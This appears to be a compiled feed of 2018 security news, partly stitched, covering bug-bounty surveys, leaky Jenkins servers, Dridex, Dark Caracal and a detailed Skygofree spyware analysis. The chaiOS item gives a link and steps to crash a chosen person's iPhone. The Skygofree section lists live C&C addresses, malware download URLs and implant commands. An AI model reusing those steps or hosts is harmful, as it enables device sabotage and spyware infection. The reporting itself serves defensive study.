“Cybercriminals constantly update their attack methods to try and ensure maximum infection rates. In this case FTP sites were used, perhaps in an attempt to prevent being detected by email gateways and network policies that may consider FTPs as trusted locations. The presence of FTP credentials in the emails highlights the importance of regularly updating passwords,” Forcepoint notes.
Firms More Open to Receiving Vulnerability Reports: Ethical Hackers
19.1.2018 securityweek Vulnerebility
Companies have become more open in the past year to receiving vulnerability reports from security researchers, according to ethical hackers surveyed by bug bounty platform HackerOne.
According to HackerOne’s 2018 Hacker Report, which surveyed nearly 2,000 white hat hackers across 100 countries, companies are somewhat more open (38%) or far more open (34%) to receiving vulnerability reports. Only less than 10% of respondents said firms are less open.
On the other hand, nearly a quarter of respondents said they had not reported vulnerabilities due to the fact that the affected software’s developer had not provided a channel for responsible disclosure.
When it comes to motivation, money is not the most important – as it was in the previous year. There are more researchers hacking to learn new techniques (14.7%), for fun (14%), and for the challenge (14%) than ones who do it for the money (13.1%). Nearly one-quarter of respondents said they donated money earned from bug bounties to charities.
A majority of HackerOne users named websites as their favorite target (70%), followed by APIs (7.5%), Android apps (4.2%), operating systems (3.1%), and IoT systems (2.6%).
Burp Suite is the favorite tool of nearly one-third of hackers, but more than 15% claim they use their own tools to find vulnerabilities. Other popular tools include web proxies and scanners, network scanners, fuzzers, and debuggers.
A vast majority of the white hats who have signed up on the HackerOne platform, which hosts the bug bounty programs of more than 1,000 organizations, are under the age of 35, and many of them learned how to hack on their own. Most of them either work in IT (software or hardware), consulting, or they are students.
Roughly 66% spend less than 20 hours per week hacking, and only 13% spend 40 hours or more. More than 71% have less than 5 years experience, and only 10% have been hacking for more than 10 years.
Over $23 million have been paid out through HackerOne, with more than $4 million paid to researchers in the U.S., $3 million to India, and $1.3 million each to Australia and Russia. The largest chunk came from companies in the United States ($16 million) and Canada ($1.2 million).
In some places, bug bounty hunters earn far more than they would as a software engineer in their country. For example, in India and Argentina they earn roughly 16 times more than the median annual wage of a software engineer, while in Hong Kong and Egypt they earn 8 times more.
A quarter of respondents said bug bounties represent at least half of their annual income and 14% said they represent 90-100% of their income. Three percent reported making more than $100,000 per year from bug bounty programs, and 1% make more than $350,000.
Misconfigured Jenkins Servers Leak Sensitive Data
19.1.2018 securityweek Analysis
A researcher has conducted an analysis of Jenkins servers and found that many of them leak sensitive information, including ones belonging to high-profile companies.
London-based researcher Mikail Tunç used the Shodan search engine to find Jenkins servers accessible from the Internet and discovered roughly 25,000 instances.
The expert analyzed approximately half of them and determined that 10-20% were misconfigured. He spent weeks manually validating the issues he discovered and notifying affected vendors.
Jenkins is an open source automation server used by software developers for continuous integration and delivery. Since the product is typically linked to a code repository such as GitHub and a cloud environment such as AWS or Azure, failure to configure the application correctly can pose a serious security risk.
Some of the misconfigured systems discovered by Tunç provided guest or administrator permissions by default, while others allowed guest or admin access to anyone who registered an account. Some Jenkins servers used a SAML/OAuth authentication system linked to Github or Bitbucket, but they allowed any GitHub or Bitbucket account to log in rather than just accounts owned by the organization.
Tunc said a vast majority of the misconfigured Jenkins servers leaked some type of sensitive information, including credentials for private source code repositories, credentials for deployment environments (e.g. usernames, passwords, private keys and AWS tokens), and job log files that included credentials and other sensitive data.
One of the exposed Jenkins instances, which leaked sensitive tokens, belonged to Google, but the tech giant quickly addressed the issue after being informed via its bug bounty program.
The researcher also named several major UK-based companies, including Transport for London, supermarkets Sainsbury’s and Tesco, credit checking company ClearScore, educational publisher Pearson, and newspaper publisher News UK. Some of these companies allegedly exposed highly sensitive data, but Tunç said he often had difficulties in responsibly disclosing his findings.
“I want to make it absolutely clear that I did not exploit any vulnerabilities to gain access to Jenkins servers – I simply walked through the front door which was visible to the world, then told the owners to close said front door,” the researcher noted in a blog post.
While Tunç received products, vouchers and thanks for his work from the companies he alerted, misconfigured Jenkins instances can be highly problematic and some vendors have paid significant bug bounties for such security holes.
A few months ago, two researchers reported earning a total of $20,000 from Snapchat after finding exposed Jenkins instances that allowed arbitrary code execution and access to sensitive data.
Experts uncovered a new campaign abusing FTP servers to deliver Dridex Banking Trojan
19.1.2018 securityaffairs Virus
Security researchers at Forcepoint have spotted a new spam campaign that is abusing compromised FTP servers as a repository for malicious documents and infecting users with the Dridex banking Trojan.
The Dridex banking Trojan is a long-running malware that has been continuously improved across the years.
The malicious email campaign was first noticed by Forcepoint on January 17, 2018, the messages were primarily sent to .com top level domains (TDLs) most of them in France, the UK, and Australia.
“The sender domains used are observed to be compromised accounts. The sender names rotated around the following names, perhaps to make the emails look more convincing to unsuspecting recipients: admin@, billing@, help@, info@, mail@, no-reply@, sale@, support@, ticket@.” reads the analysis published by Forcepoint.
Attackers used at least two types of weaponized documents, one of them is a Word document abusing DDE protocol for malware execution, and an XLS file with macro code that download the Dridex banking Trojan from a compromised server.

According to the experts, the attackers obtained in some way the login credentials to compromise the servers used in this campaign.
“The compromised servers do not appear to be running the same FTP software; as such, it seems likely that the credentials were compromised in some other way.” states Forcepoint.
“The perpetrators of the campaign do not appear to be worried about exposing the credentials of the FTP sites they abuse, potentially exposing the already-compromised sites to further abuse by other groups. This may suggest that the attackers have an abundant supply of compromised accounts and therefore view these assets as disposable,”
The experts believe the campaign is leveraging the infamous Necurs botnet to send out spam messages, researchers noticed that downloaders used by attackers are similar to those used by the botnet before.
Forcepoint highlighted that the spam volume associated with this campaign was very low compared to other Necurs campaigns, attackers sent only 9,500 emails, it is very low respect millions of emails sent through the botnet in other campaigns.
Another peculiarity of this campaign is the use of FTP servers for download the malware.
“Cybercriminals constantly update their attack methods to try and ensure maximum infection rates. In this case FTP sites were used, perhaps in an attempt to prevent being detected by email gateways and network policies that may consider FTPs as trusted locations. The presence of FTP credentials in the emails highlights the importance of regularly updating passwords,” Forcepoint concluded.
Forcepoint report included IoCs for this campaign.
Health South East RHF data breach exposed health records for half of Norway’s Population
19.1.2018 securityaffairs BigBrothers
On January 8, the Health South East RHF, that is the healthcare organization that manages hospitals in Norway’s southeast region disclosed a major security breach.
On January 8, the Health South East RHF, that is the healthcare organization that manages hospitals in Norway’s southeast region (countries of Østfold, Akershus, Oslo, Hedmark, Oppland, Buskerud, Vestfold, Telemark, Aust-Agder and Vest-Agder), disclosed a security breach that may have exposed sensitive data belonging to more than half of the population.
The incident was announced by the national healthcare security centre HelseCERT that detected an abnormal activity against computer systems in the region. HelseCERT notified the incident to local authorities as well as NorCERT.
“We are in a phase where we try to get an overview. It’s far too early to say how big the attack is. We are working to acquire knowledge of all aspects,” Kjetil Nilsen, director of NorCERT, the National Security Authority (NSM) told Norwegian media outlet VG.
“Everything indicates that it is an advanced player who has the tools and ability to perform such an attack. It can be advanced criminals. There is a wide range of possibilities,”
According to the HelseCert, the security breach is the result of an attack conducted by ‘advanced’ and ‘professional’ hackers.
Authorities announced important measures to limit the damage caused by the security breach.
“A number of measures have been implemented to remove the threat, and further measures will be implemented in the future,” announced Norway’s Ministry of Health and Care in a statement.
“This is a serious situation and measures have been taken to limit the damage caused by the incident,” reads a joint statement published by Health South East RHF and Sykehuspartner HF.
The hospitals in the region currently serve 2.9 million inhabitants, that correspond to 56 percent of the overall population composed of 5.2 million citizens.

Health records are a precious commodity in the cybercrime underground, but are also considered by nation-state actors a mine of data that could be used in further attacks. Experts and government representatives believe that the data breach suffered by the Health South-East RHF could be the result of a cyber espionage campaign conducted by a foreign state interested in gathering data related to people who work in government, military, intelligence personnel, and politicians.
The VG newspaper reported that Health South East hired Hewlett Packard Enterprise in the autumn of 2016 to modernize computer systems in the healthcare company, but the project was suspended because NRK revealed poor control of access to patient data.
The Health South East RHF data breach seems to be not related to the above project, as confirmed by CEO Cathrine Lofthus.
“We have investigated that is important to us. We do not see any connection between this attack and that project, “says Lofthus.
chaiOS Bug can crash iMessage App on any iPhone and macOS with a simple link
19.1.2018 securityaffairs Apple
The software developer Abraham Masri has discovered a new bug, dubbed ‘chaiOS’ that could be exploited to crash a target’s iMessage application.
The researcher and software developer Abraham Masri has discovered a new bug, dubbed ‘chaiOS Text Bomb’ that could be exploited to crash recipient’s iMessage application in a continuous loop.
Abraham Masri
@cheesecakeufo
👋 Effective Power is back, baby!
chaiOS bug:
Text the link below, it will freeze the recipient's device, and possibly restart it. http://iabem97.github.io/chaiOS
⚠️ Do not use it for bad stuff.
----
thanks to @aaronp613 @garnerlogan65 @lepidusdev @brensalsa for testing!
12:00 AM - Jan 17, 2018
133 133 Replies 494 494 Retweets 944 944 likes
Twitter Ads info and privacy
The flaw exploited by the ‘chaiOS Text Bomb’ affects both iOS and macOS, according to researchers at Yalu Jailbreak, the bug is currently compatible up till iOS 11.1.2 firmware, this means that it affects iMessage apps on macOS High Sierra, iOS 10 to 10.3.3, and iOS 11 to 11.2.1.
The exploitation of the issue is very simple, an attacker just needs to send a link to a web page hosting a JavaScript code that attempts to send an SMS message. The iMessage application fails to properly handle the code triggering the crash of the app. In some cases, it has been observed that the iMessage app enters a continuous reboot loop.
A proof-of-concept page has been put together by Masri and shared on Twitter yesterday, but the page has been removed from GitHub due to potential abuses, anyway, a new mirror has been already added.
“chaiOS is a malicious iOS bug that can cause the target device to freeze, respring, drain the battery, and possibly kernel panic. It is developed by the eminent jailbreak developer, Abraham Masri.
Here are the known after-effects once someone opens the malicious link.
The stock Messages app goes completely blank.
Messages app crashes instantly after opening.
Slowdown the target device.
It weighs around 7MB and loads some the exploit into user’s browser window and then crashes it.” states Yalu Jailbreak.

Below is a video PoC of the exploitation of the bug:
Researchers observed that the chaiOS Text Bomb can also affect Windows systems, it can also crash Chrome and Firefox web browsers.
The download link to the chaiOS is reported on the following page, but please don’t use it.
https://yalujailbreak.net/chaios/
Below instructions to trigger the bug:
Open the Messages app.
Select the recipient whose device you want to crash.
Send them the aforementioned link. Be sure to include a “/” at the end.
You are done with this now. Just wait for them to open the link in Safari.
Researchers Uncover Government-Sponsored Mobile Hacking Group Operating Since 2012
19.1.2018 thehackernews Android
A global mobile espionage campaign collecting a trove of sensitive personal information from victims since at least 2012 has accidentally revealed itself—thanks to an exposed server on the open internet.
It's one of the first known examples of a successful large-scale hacking operation of mobile phones rather than computers.
The advanced persistent threat (APT) group, dubbed Dark Caracal, has claimed to have stolen hundreds of gigabytes of data, including personally identifiable information and intellectual property, from thousands of victims in more than 21 different countries, according to a new report from the Electronic Frontier Foundation (EFF) and security firm Lookout.
After mistakenly leaking some of its files to the internet, the shadowy hacking group is traced back to a building owned by the Lebanese General Directorate of General Security (GDGS), one of the country's intelligence agencies, in Beirut.
"Based on the available evidence, it's likely that the GDGS is associated with or directly supporting the actors behind Dark Caracal," the report reads.
According to the 51-page-long report [PDF], the APT group targeted "entities that a nation-state might attack," including governments, military personnel, utilities, financial institutions, manufacturing companies, defence contractors, medical practitioners, education professionals, academics, and civilians from numerous other fields.
Researchers also identified at least four different personas associated with Dark Caracal's infrastructure — i.e. Nancy Razzouk, Hassan Ward, Hadi Mazeh, and Rami Jabbour — with the help of email address op13@mail[.]com.
"The contact details for Nancy present in WHOIS information matched the public listing for a Beirut-based individual by that name. When we looked at the phone number associated with Nancy in the WHOIS information, we discovered the same number listed in exfiltrated content and being used by an individual with the name Hassan Ward."
"During July 2017, Dark Caracal’s internet service provider took the adobeair[.]net command and control server offline. Within a matter of days, we observed it being re-registered to the email address op13@mail[.]com with the name Nancy Razzouk. This allowed us to identify several other domains listed under the same WHOIS email address information, running similar server components. "
Multi-Platform Cyber Espionage Campaign
Dark Caracal has been conducting multi-platform cyber-espionage campaigns and linked to 90 indicators of compromise (IOCs), including 11 Android malware IOCs, 26 desktop malware IOCs across Windows, Mac, and Linux, and 60 domain/IP based IOCs.
However, since at least 2012, the group has run more than ten hacking campaigns aimed mainly at Android users in at least 21 countries, including North America, Europe, the Middle East and Asia.
The data stolen by Dark Caracal on its targets include documents, call records, text messages, audio recordings, secure messaging client content, browsing history, contact information, photos, and location data—basically every information that allows the APT group to identify the person and have an intimate look at his/her life.
To get its job done, Dark Caracal did not rely on any "zero-day exploits," nor did it has to get the malware to the Google Play Store. Instead, the group used basic social engineering via posts on Facebook groups and WhatsApp messages, encouraging users to visit a website controlled by the hackers and application permissions.
"One of the interesting things about this ongoing attack is that it doesn’t require a sophisticated or expensive exploit. Instead, all Dark Caracal needed was application permissions that users themselves granted when they downloaded the apps, not realizing that they contained malware," said EFF Staff Technologist Cooper Quintin.
"This research shows it’s not difficult to create a strategy allowing people and governments to spy on targets around the world."
Here's How Dark Caracal Group Infects Android Users
Once tricked into landing on the malicious websites, the victims were served fake updates to secure messenger apps, including WhatsApp, Signal, Threema Telegram, and Orbot (an open source Tor client for Android), which eventually downloaded the Dark Caracal malware, dubbed Pallas, on targets' mobile devices.
Pallas is a piece of surveillance malware that's capable of taking photographs, stealing data, spying on communications apps, recording video and audio, acquiring location data, and stealing text messages, including two-factor authentication codes, from victims' devices.
"Pallas samples primarily rely on the permissions granted at the installation in order to access sensitive user data. However, there is functionality that allows an attacker to instruct an infected device to download and install additional applications or updates." report says.
"Theoretically, this means it’s possible for the operators behind Pallas to push specific exploit modules to compromised devices in order to gain complete access."
Besides its own custom malware, Dark Caracal also used FinFisher—a highly secret surveillance tool that is often marketed to law enforcement and government agencies—and a newly discovered desktop spyware tool, dubbed CrossRAT, which can infect Windows, Linux, and OS X operating systems.
"Citizen Lab previously flagged the General Directorate of General Security in a 2015 report as one of two Lebanese government organizations using the FinFisher spyware5." report says.
According to the researchers, though Dark Caracal targeted macOS and Windows devices in various campaigns, at least six distinct Android campaigns were found linked to one of its servers that were left open for analysis, revealing 48GB was stolen from around 500 Android phones.
Overall, Dark Caracal successfully managed to steal more than 252,000 contacts, 485,000 text messages and 150,000 call records from infected Android devices. Sensitive data such as personal photos, bank passwords and PIN numbers were also stolen.
The best way to protect yourself from such Android-based malware attacks is to always download applications from the official Google Play Store market rather than from any third-party website.
Skygofree: Following in the footsteps of HackingTeam
19.1.2018 Kaspersky Android
Skygofree Appendix — Indicators of Compromise (PDF)
At the beginning of October 2017, we discovered new Android spyware with several features previously unseen in the wild. In the course of further research, we found a number of related samples that point to a long-term development process. We believe the initial versions of this malware were created at least three years ago – at the end of 2014. Since then, the implant’s functionality has been improving and remarkable new features implemented, such as the ability to record audio surroundings via the microphone when an infected device is in a specified location; the stealing of WhatsApp messages via Accessibility Services; and the ability to connect an infected device to Wi-Fi networks controlled by cybercriminals.
We observed many web landing pages that mimic the sites of mobile operators and which are used to spread the Android implants. These domains have been registered by the attackers since 2015. According to our telemetry, that was the year the distribution campaign was at its most active. The activities continue: the most recently observed domain was registered on October 31, 2017. Based on our KSN statistics, there are several infected individuals, exclusively in Italy.
Moreover, as we dived deeper into the investigation, we discovered several spyware tools for Windows that form an implant for exfiltrating sensitive data on a targeted machine. The version we found was built at the beginning of 2017, and at the moment we are not sure whether this implant has been used in the wild.
We named the malware Skygofree, because we found the word in one of the domains*.
Malware Features
Android
According to the observed samples and their signatures, early versions of this Android malware were developed by the end of 2014 and the campaign has remained active ever since.
Signature of one of the earliest versions
The code and functionality have changed numerous times; from simple unobfuscated malware at the beginning to sophisticated multi-stage spyware that gives attackers full remote control of the infected device. We have examined all the detected versions, including the latest one that is signed by a certificate valid from September 14, 2017.
The implant provides the ability to grab a lot of exfiltrated data, like call records, text messages, geolocation, surrounding audio, calendar events, and other memory information stored on the device.
After manual launch, it shows a fake welcome notification to the user:
Dear Customer, we’re updating your configuration and it will be ready as soon as possible.
At the same time, it hides an icon and starts background services to hide further actions from the user.
Service Name Purpose
AndroidAlarmManager Uploading last recorded .amr audio
AndroidSystemService Audio recording
AndroidSystemQueues Location tracking with movement detection
ClearSystems GSM tracking (CID, LAC, PSC)
ClipService Clipboard stealing
AndroidFileManager Uploading all exfiltrated data
AndroidPush XMPP С&C protocol (url.plus:5223)
RegistrationService Registration on C&C via HTTP (url.plus/app/pro/)
Interestingly, a self-protection feature was implemented in almost every service. Since in Android 8.0 (SDK API 26) the system is able to kill idle services, this code raises a fake update notification to prevent it:
Cybercriminals have the ability to control the implant via HTTP, XMPP, binary SMS and FirebaseCloudMessaging (or GoogleCloudMessaging in older versions) protocols. Such a diversity of protocols gives the attackers more flexible control. In the latest implant versions there are 48 different commands. You can find a full list with short descriptions in the Appendix. Here are some of the most notable:
‘geofence’ – this command adds a specified location to the implant’s internal database and when it matches a device’s current location the malware triggers and begins to record surrounding audio.
”social” – this command that starts the ‘AndroidMDMSupport’ service – this allows the files of any other installed application to be grabbed. The service name makes it clear that by applications the attackers mean MDM solutions that are business-specific tools. The operator can specify a path with the database of any targeted application and server-side PHP script name for uploading.
Several hardcoded applications targeted by the MDM-grabbing command
‘wifi’ – this command creates a new Wi-Fi connection with specified configurations from the command and enable Wi-Fi if it is disabled. So, when a device connects to the established network, this process will be in silent and automatic mode. This command is used to connect the victim to a Wi-Fi network controlled by the cybercriminals to perform traffic sniffing and man-in-the-middle (MitM) attacks.
addWifiConfig method code fragments
‘camera’ – this command records a video/capture a photo using the front-facing camera when someone next unlocks the device.
Some versions of the Skygofree feature the self-protection ability exclusively for Huawei devices. There is a ‘protected apps’ list in this brand’s smartphones, related to a battery-saving concept. Apps not selected as protected apps stop working once the screen is off and await re-activation, so the implant is able to determine that it is running on a Huawei device and add itself to this list. Due to this feature, it is clear that the developers paid special attention to the work of the implant on Huawei devices.
Also, we found a debug version of the implant (70a937b2504b3ad6c623581424c7e53d) that contains interesting constants, including the version of the spyware.
Debug BuildConfig with the version
After a deep analysis of all discovered versions of Skygofree, we made an approximate timeline of the implant’s evolution.
Mobile implant evolution timeline
However, some facts indicate that the APK samples from stage two can also be used separately as the first step of the infection. Below is a list of the payloads used by the Skygofree implant in the second and third stages.
Reverse shell payload
The reverse shell module is an external ELF file compiled by the attackers to run on Android. The choice of a particular payload is determined by the implant’s version, and it can be downloaded from the command and control (C&C) server soon after the implant starts, or after a specific command. In the most recent case, the choice of the payload zip file depends on the device process architecture. For now, we observe only one payload version for following the ARM CPUs: arm64-v8a, armeabi, armeabi-v7a.
Note that in almost all cases, this payload file, contained in zip archives, is named ‘setting’ or ‘setting.o’.
The main purpose of this module is providing reverse shell features on the device by connecting with the C&C server’s socket.
Reverse shell payload
The payload is started by the main module with a specified host and port as a parameter that is hardcoded to ‘54.67.109.199’ and ‘30010’ in some versions:
Alternatively, they could be hardcoded directly into the payload code:
We also observed variants that were equipped with similar reverse shell payloads directly in the main APK /lib/ path.
Equipped reverse shell payload with specific string
After an in-depth look, we found that some versions of the reverse shell payload code share similarities with PRISM – a stealth reverse shell backdoor that is available on Github.
Reverse shell payload from update_dev.zip
Exploit payload
At the same time, we found an important payload binary that is trying to exploit several known vulnerabilities and escalate privileges. According to several timestamps, this payload is used by implant versions created since 2016. It can also be downloaded by a specific command. The exploit payload contains following file components:
Component name Description
run_root_shell/arrs_put_user.o/arrs_put_user/poc Exploit ELF
db Sqlite3 tool ELF
device.db Sqlite3 database with supported devices and their constants needed for privilege escalation
‘device.db’ is a database used by the exploit. It contains two tables – ‘supported_devices’ and ‘device_address’. The first table contains 205 devices with some Linux properties; the second contains the specific memory addresses associated with them that are needed for successful exploitation. You can find a full list of targeted models in the Appendix.
Fragment of the database with targeted devices and specific memory addresses
If the infected device is not listed in this database, the exploit tries to discover these addresses programmatically.
After downloading and unpacking, the main module executes the exploit binary file. Once executed, the module attempts to get root privileges on the device by exploiting the following vulnerabilities:
CVE-2013-2094
CVE-2013-2595
CVE-2013-6282
CVE-2014-3153 (futex aka TowelRoot)
CVE-2015-3636
Exploitation process
After an in-depth look, we found that the exploit payload code shares several similarities with the public project android-rooting-tools.
Decompiled exploit function code fragment
run_with_mmap function from the android-rooting-tools project
As can be seen from the comparison, there are similar strings and also a unique comment in Italian, so it looks like the attackers created this exploit payload based on android-rooting-tools project source code.
Busybox payload
Busybox is public software that provides several Linux tools in a single ELF file. In earlier versions, it operated with shell commands like this:
Stealing WhatsApp encryption key with Busybox
Social payload
Actually, this is not a standalone payload file – in all the observed versions its code was compiled with exploit payload in one file (‘poc_perm’, ‘arrs_put_user’, ‘arrs_put_user.o’). This is due to the fact that the implant needs to escalate privileges before performing social payload actions. This payload is also used by the earlier versions of the implant. It has similar functionality to the ‘AndroidMDMSupport’ command from the current versions – stealing data belonging to other installed applications. The payload will execute shell code to steal data from various applications. The example below steals Facebook data:
All the other hardcoded applications targeted by the payload:
Package name Name
jp.naver.line.android LINE: Free Calls & Messages
com.facebook.orca Facebook messenger
com.facebook.katana Facebook
com.whatsapp WhatsApp
com.viber.voip Viber
Parser payload
Upon receiving a specific command, the implant can download a special payload to grab sensitive information from external applications. The case where we observed this involved WhatsApp.
In the examined version, it was downloaded from:
hxxp://url[.]plus/Updates/tt/parser.apk
The payload can be a .dex or .apk file which is a Java-compiled Android executable. After downloading, it will be loaded by the main module via DexClassLoader api:
As mentioned, we observed a payload that exclusively targets the WhatsApp messenger and it does so in an original way. The payload uses the Android Accessibility Service to get information directly from the displayed elements on the screen, so it waits for the targeted application to be launched and then parses all nodes to find text messages:
Note that the implant needs special permission to use the Accessibility Service API, but there is a command that performs a request with a phishing text displayed to the user to obtain such permission.
Windows
We have found multiple components that form an entire spyware system for the Windows platform.
Name MD5 Purpose
msconf.exe 55fb01048b6287eadcbd9a0f86d21adf Main module, reverse shell
network.exe f673bb1d519138ced7659484c0b66c5b Sending exfiltrated data
system.exe d3baa45ed342fbc5a56d974d36d5f73f Surrounding sound recording by mic
update.exe 395f9f87df728134b5e3c1ca4d48e9fa Keylogging
wow.exe 16311b16fd48c1c87c6476a455093e7a Screenshot capturing
skype_sync2.exe 6bcc3559d7405f25ea403317353d905f Skype call recording to MP3
All modules, except skype_sync2.exe, are written in Python and packed to binary files via the Py2exe tool. This sort of conversion allows Python code to be run in a Windows environment without pre-installed Python binaries.
msconf.exe is the main module that provides control of the implant and reverse shell feature. It opens a socket on the victim’s machine and connects with a server-side component of the implant located at 54.67.109.199:6500. Before connecting with the socket, it creates a malware environment in ‘APPDATA/myupd’ and creates a sqlite3 database there – ‘myupd_tmp\\mng.db’:
CREATE TABLE MANAGE(ID INT PRIMARY KEY NOT NULL,Send INT NOT NULL, Keylogg INT NOT NULL,Screenshot INT NOT NULL,Audio INT NOT NULL);
INSERT INTO MANAGE (ID,Send,Keylogg,Screenshot,Audio) VALUES (1, 1, 1, 1, 0 )
Finally, the malware modifies the ‘Software\Microsoft\Windows\CurrentVersion\Run’ registry key to enable autostart of the main module.
The code contains multiple comments in Italian, here is the most noteworthy example:
“Receive commands from the remote server, here you can set the key commands to command the virus”
Here are the available commands:
Name Description
cd Change current directory to specified
quit Close the socket
nggexe Execute received command via Python’s subprocess.Popen() without outputs
ngguploads Upload specified file to the specified URL
nggdownloads Download content from the specified URLs and save to specified file
nggfilesystem Dump file structure of the C: path, save it to the file in json format and zip it
nggstart_screen
nggstop_screen Enable/disable screenshot module. When enabled, it makes a screenshot every 25 seconds
nggstart_key
nggstop_key Enable/disable keylogging module
nggstart_rec
nggstop_rec Enable/disable surrounding sounds recording module
ngg_status Send components status to the C&C socket
*any other* Execute received command via Python’s subprocess.Popen(), output result will be sent to the C&C socket.
All modules set hidden attributes to their files:
Module Paths Exfiltrated data format
msconf.exe %APPDATA%/myupd/gen/ %Y%m%d-%H%M%S_filesystem.zip (file structure dump)
system.exe %APPDATA%/myupd/aud/ %d%m%Y%H%M%S.wav (surrounding sounds)
update.exe %APPDATA%/myupd_tmp/txt/
%APPDATA%/myupd/txt/ %Y%m%d-%H%M%S.txt (keylogging)
wow.exe %APPDATA%/myupd/scr/ %Y%m%d-%H%M%S.jpg (screenshots)
skype_sync2.exe %APPDATA%/myupd_tmp/skype/
%APPDATA%/myupd/skype/ yyyyMMddHHmmss_in.mp3
yyyyMMddHHmmss_out.mp3
(skype calls records)
Moreover, we found one module written in .Net – skype_sync2.exe. The main purpose of this module is to exfiltrate Skype call recordings. Just like the previous modules, it contains multiple strings in Italian.
After launch, it downloads a codec for MP3 encoding directly from the C&C server:
http://54.67.109.199/skype_resource/libmp3lame.dll
The skype_sync2.exe module has a compilation timestamp – Feb 06 2017 and the following PDB string:
\\vmware-host\Shared
Folders\dati\Backup\Projects\REcodin_2\REcodin_2\obj\x86\Release\REcodin_2.pdb
network.exe is a module for submitting all exfiltrated data to the server. In the observed version of the implant it doesn’t have an interface to work with the skype_sync2.exe module.
network.exe submitting to the server code snippet
Code similarities
We found some code similarities between the implant for Windows and other public accessible projects.
https://github.com/El3ct71k/Keylogger/
It appears the developers have copied the functional part of the keylogger module from this project.
update.exe module and Keylogger by ‘El3ct71k’ code comparison
Xenotix Python Keylogger including specified mutex ‘mutex_var_xboz’.
update.exe module and Xenotix Python Keylogger code comparison
‘addStartup’ method from msconf.exe module
‘addStartup’ method from Xenotix Python Keylogger
Distribution
We found several landing pages that spread the Android implants.
Malicious URL Referrer Dates
http://217.194.13.133/tre/internet/Configuratore_3.apk http://217.194.13.133/tre/internet/ 2015-02-04 to
present time
http://217.194.13.133/appPro_AC.apk – 2015-07-01
http://217.194.13.133/190/configurazione/vodafone/smartphone/VODAFONE%20Configuratore%20v5_4_2.apk http://217.194.13.133/190/configurazione/vodafone/smartphone/index.html 2015-01-20 to
present time
http://217.194.13.133/190/configurazione/vodafone/smartphone/Vodafone%20Configuratore.apk http://217.194.13.133/190/configurazione/vodafone/smartphone/index.html currently active
http://vodafoneinfinity.sytes.net/tim/internet/Configuratore_TIM.apk http://vodafoneinfinity.sytes.net/tim/internet/ 2015-03-04
http://vodafoneinfinity.sytes.net/190/configurazione/vodafone/smartphone/VODAFONE%20Configuratore%20v5_4_2.apk http://vodafoneinfinity.sytes.net/190/configurazione/vodafone/smartphone/ 2015-01-14
http://windupdate.serveftp.com/wind/LTE/WIND%20Configuratore%20v5_4_2.apk http://windupdate.serveftp.com/wind/LTE/ 2015-03-31
http://119.network/lte/Internet-TIM-4G-LTE.apk http://119.network/lte/download.html 2015-02-04
2015-07-20
http://119.network/lte/Configuratore_TIM.apk 2015-07-08
Many of these domains are outdated, but almost all (except one – appPro_AC.apk) samples located on the 217.194.13.133 server are still accessible. All the observed landing pages mimic the mobile operators’ web pages through their domain name and web page content as well.
Landing web pages that mimic the Vodafone and Three mobile operator sites
NETWORK CONFIGURATION
** AGG. 2.3.2015 ***
Dear Customer, in order to avoid malfunctions to your internet connection, we encourage you to upgrade your configuration. Download the update now and keep on navigating at maximum speed!
DOWNLOAD NOW
Do you doubt how to configure your smartphone?
Follow the simple steps below and enter the Vodafone Fast Network.
Installation Guide
Download
Click on the DOWNLOAD button you will find on this page and download the application on your smartphone.
Set your Smartphone
Go to Settings-> Security for your device and put a check mark on Unknown Sources (some models are called Sources Unknown).
Install
Go to notifications on your device (or directly in the Downloads folder) and click Vodafone Configuration Update to install.
Try high speed
Restart your device and wait for confirmation sms. Your smartphone is now configured.
Further research of the attacker’s infrastructure revealed more related mimicking domains.
Unfortunately, for now we can’t say in what environment these landing pages were used in the wild, but according to all the information at our dsiposal, we can assume that they are perfect for exploitation using malicious redirects or man-in-the-middle attacks. For example, this could be when the victim’s device connects to a Wi-Fi access point that is infected or controlled by the attackers.
Artifacts
During the research, we found plenty of traces of the developers and those doing the maintaining.
As already stated in the ‘malware features’ part, there are multiple giveaways in the code. Here are just some of them:
ngglobal – FirebaseCloudMessaging topic name
Issuer: CN = negg – from several certificates
negg.ddns[.]net, negg1.ddns[.]net, negg2.ddns[.]net – C&C servers
NG SuperShell – string from the reverse shell payload
ngg – prefix in commands names of the implant for Windows
Signature with specific issuer
Whois records and IP relationships provide many interesting insights as well. There are a lot of other ‘Negg’ mentions in Whois records and references to it. For example:
Conclusions
The Skygofree Android implant is one of the most powerful spyware tools that we have ever seen for this platform. As a result of the long-term development process, there are multiple, exceptional capabilities: usage of multiple exploits for gaining root privileges, a complex payload structure, never-before-seen surveillance features such as recording surrounding audio in specified locations.
Given the many artifacts we discovered in the malware code, as well as infrastructure analysis, we are pretty confident that the developer of the Skygofree implants is an Italian IT company that works on surveillance solutions, just like HackingTeam.
Notes
*Skygofree has no connection to Sky, Sky Go or any other subsidiary of Sky, and does not affect the Sky Go service or app.
AMD, Apple Sued Over CPU Vulnerabilities
19.1.2018 securityweek Vulnerebility
Apple and Advanced Micro Devices (AMD) are also facing class action lawsuits following the disclosure of critical CPU vulnerabilities that affect billions of devices.
The Meltdown and Spectre attack methods, which rely on vulnerabilities that have been around for roughly two decades, allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive data. Attacks can be launched against systems using processors from Intel, AMD, ARM, and others.
Intel was hit the hardest – a majority of its processors are affected and they are the most likely to be targeted in attacks – so it came as no surprise when several class action lawsuits were filed against the company. However, lawsuits were also filed recently against AMD and Apple.
In the case of AMD, the lawsuits focus on the fact that, shortly after the existence of Meltdown and Spectre came to light, the company claimed that the risk of attacks against its customers was “near zero” due to the architecture of its processors. The company later admitted that the two vulnerabilities that allow Spectre attacks do affect its CPUs.
